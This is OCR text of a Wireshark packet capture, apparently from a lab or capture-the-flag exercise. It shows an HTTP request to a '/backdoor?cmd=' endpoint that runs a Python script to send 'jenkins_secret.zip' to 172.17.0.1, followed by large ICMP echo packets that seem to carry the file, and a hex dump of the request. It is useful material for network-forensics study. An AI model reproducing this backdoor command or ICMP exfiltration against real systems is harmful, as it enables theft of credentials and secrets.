 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
502 124.490299284 172.17.0.1 172.17.0.2 HTTP 205 GET /backdoor?cmd=python3+main.py+172.17.0.1+jenkins_sec
503 124.490307984 172.17.0.2 172.17.0.1 TCP 66 8080 → 57248 [ACK] Seq=1 Ack=140 Win=65024 Len=0 TSval=9
504 124.510877187 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0087, seq=1/256, ttl=64 (reply
505 124.510955546 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0087, seq=1/256, ttl=64 (reque
506 125.188080359 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0082, seq=150/38400, ttl=64 (r
507 125.188106599 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0082, seq=150/38400, ttl=64 (r
508 126.189258398 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0082, seq=151/38656, ttl=64 (r
509 126.189286388 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0082, seq=151/38656, ttl=64 (r
510 126.513213183 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0087, seq=2/512, ttl=64 (reply
511 126.513239133 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0087, seq=2/512, ttl=64 (reque
512 127.190871734 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0082, seq=152/38912, ttl=64 (r
513 127.190897164 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0082, seq=152/38912, ttl=64 (r
514 128.193023403 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0082, seq=153/39168, ttl=64 (r
515 128.193051923 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0082, seq=153/39168, ttl=64 (r
516 128.515981417 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0087, seq=3/768, ttl=64 (reply
517 128.516005036 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0087, seq=3/768, ttl=64 (reque
518 129.194611258 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0082, seq=154/39424, ttl=64 (r
519 129.194636918 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0082, seq=154/39424, ttl=64 (r
520 129.544433886 02:42:a3:0e:a6:11 Broadcast ARP 42 Who has 103.195.103.66? Tell 172.17.0.1
521 129.544838163 02:42:a3:0e:a6:11 Broadcast ARP 42 Who has 84.17.53.155? Tell 172.17.0.1
522 129.545180280 02:42:a3:0e:a6:11 Broadcast ARP 42 Who has 50.7.252.138? Tell 172.17.0.1
523 129.545609957 02:42:a3:0e:a6:11 Broadcast ARP 42 Who has 104.194.8.134? Tell 172.17.0.1
524 130.196240380 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0082, seq=155/39680, ttl=64 (r
525 130.196266560 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0082, seq=155/39680, ttl=64 (r
526 130.518430980 172.17.0.2 172.17.0.1 ICMP 1066 Echo (ping) request id=0x0087, seq=4/1024, ttl=64 (repl
527 130.518456640 172.17.0.1 172.17.0.2 ICMP 1066 Echo (ping) reply id=0x0087, seq=4/1024, ttl=64 (requ
528 130.576239156 02:42:a3:0e:a6:11 Broadcast ARP 42 Who has 104.194.8.134? Tell 172.17.0.1
Frame 502: 205 bytes on wire (1640 bits), 205 bytes captured (1640 bits) on interface docker0, id 0
Ethernet II, Src: 02:42:a3:0e:a6:11 (02:42:a3:0e:a6:11), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 57248, Dst Port: 8080, Seq: 1, Ack: 1, Len: 139
Hypertext Transfer Protocol
0000 02 42 ac 11 00 02 02 42 a3 0e a6 11 08 00 45 00 ·B·····B ······E·
0010 00 bf c3 1a 40 00 40 06 1e f9 ac 11 00 01 ac 11 ····@·@· ········
0020 00 02 df a0 1f 90 ac 65 e6 62 28 83 5e 9f 80 18 ·······e ·b(·^···
0030 01 f6 58 d7 00 00 01 01 08 0a 0b 09 f5 7a 35 c5 ··X····· ·····z5·
0040 27 0e 47 45 54 20 2f 62 61 63 6b 64 6f 6f 72 3f '·GET /b ackdoor?
0050 63 6d 64 3d 70 79 74 68 6f 6e 33 2b 6d 61 69 6e cmd=pyth on3+main
0060 2e 70 79 2b 31 37 32 2e 31 37 2e 30 2e 31 2b 6a .py+172. 17.0.1+j
0070 65 6e 6b 69 6e 73 5f 73 65 63 72 65 74 2e 7a 69 enkins_s ecret.zi
0080 70 2b 32 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f p+2 HTTP /1.1··Ho
0090 73 74 3a 20 31 37 32 2e 31 37 2e 30 2e 32 3a 38 st: 172. 17.0.2:8
00a0 30 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 080··Use r-Agent:
00b0 20 63 75 72 6c 2f 37 2e 38 31 2e 30 0d 0a 41 63 curl/7. 81.0··Ac
Frame (frame), 205 byte(s) 分组: 1249 · 已显示: 1249 (100.0%) · 已标记: 2 (0.2%) 配置: Default